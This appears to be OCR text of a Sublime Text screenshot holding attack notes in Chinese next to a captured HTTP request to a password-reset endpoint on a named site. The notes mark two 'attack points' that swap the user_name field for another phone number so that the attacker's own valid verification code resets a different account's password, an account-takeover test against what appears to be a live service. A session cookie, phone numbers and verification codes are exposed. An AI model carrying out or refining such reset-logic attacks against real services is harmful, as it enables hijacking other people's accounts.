 C:\Users\Administrator\Desktop\新建 文本文档 (8).txt • (代码) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
代码
jdbc-test1
jdbc-test1
myBlog
druid-1.2.8.jar
HBuilderX.3.0.7.20
HtmlDemo1.zip
jdbc-test1.zip
jquery-3.6.0.min.js
jquery.cookie.js
myBlog.zip
mysql-connector-
MySQlDemo.sql
qf.zip
qfHBuilderDemo.
RegisterDemo.zip
ServletDemo.zip
新建 文本文档 (8).txt
58 user_name=13554365566&verify=8287&code=594108&captcha_cache_key=d560c244b9b8dc79c0ce9cb367898dd4
59
60 第1个攻击点：修改user_name=13333334444看看能不能重置修改值的逻辑
61 用自己13554365566接受对的验证码去重定向修改13333334444对象
62
63
64 重置密码数据包
65 POST /User/ajax_reset_step_two HTTP/2
66 Host: api.gabf265.com
67 Cookie: WEB_PHPSESSID_pz=v52lj29gu3vnfgqodrac0820q7
68 Content-Length: 62
69 Pragma: no-cache
70 Cache-Control: no-cache
71 Accept: application/json, text/plain, */*
72 Origin: https://mx2.gabf265.com
73 User-Agent: Mozilla/5.0 (Linux; Android 7.1.2; VOG-AL00 Build/N2G48H; wv) AppleWebKit/537.36 (
KHTML, like Gecko) Version/4.0 Chrome/68.0.3440.70 Mobile Safari/537.36
74 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
75 Referer: https://mx2.gabf265.com/user/reset_password/13554365566
76 Accept-Encoding: gzip, deflate
77 Accept-Language: zh-CN,en-US;q=0.9
78 X-Requested-With: com.hongjy.hjyflqh
79
80 user_name=13554365566&password=Aa1234567&re_password=Aa1234567
81 第2个攻击点：修改user_name=13333334444看看能不能重置修改值的逻辑
82
Line 69, Column 17
Tab Size: 4
Plain Text
中
21:17
2023-08-03